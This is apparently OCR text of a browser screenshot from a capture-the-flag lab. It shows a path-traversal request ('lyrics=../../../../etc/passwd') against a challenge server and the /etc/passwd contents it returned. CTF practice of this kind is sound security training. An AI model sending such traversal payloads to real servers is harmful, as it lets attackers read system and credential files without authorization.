 不安全 139.155.126.78:31305/lyrics?lyrics=../../../../etc/passwd
从 IE 中导入 sql 新建文件夹 php api 比赛 工具 Google 网站 mincraft 安全工具 网络安全 培训资料 所有书签
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
player:x:1000:1000::/home/player:/bin/sh
6